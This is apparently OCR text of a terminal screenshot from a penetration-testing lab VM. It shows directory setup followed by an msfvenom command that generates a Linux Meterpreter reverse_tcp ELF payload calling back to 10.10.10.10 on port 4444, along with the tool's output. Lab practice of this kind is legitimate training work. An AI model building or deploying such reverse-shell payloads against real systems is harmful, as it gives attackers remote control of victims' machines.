 1 2 3 4 11:31
vagrant@attacker: ~/lab_artifacts/payloads
Session Actions Edit View Help
┌──(vagrant㉿attacker)-[~]
└─$ mkdir lab_artifacts
┌──(vagrant㉿attacker)-[~]
└─$ cd lab_artifacts
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ mkdir payloads
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ chmod 700 lab_artifacts
chmod: cannot access 'lab_artifacts': No such file or directory
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ cd ..
┌──(vagrant㉿attacker)-[~]
└─$ chmod 700 lab_artifacts
┌──(vagrant㉿attacker)-[~]
└─$ cd lab_artifacts
┌──(vagrant㉿attacker)-[~/lab_artifacts]
└─$ cd payloads
┌──(vagrant㉿attacker)-[~/lab_artifacts/payloads]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell32.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell32.elf
┌──(vagrant㉿attacker)-[~/lab_artifacts/payloads]
└─$
Right Ctrl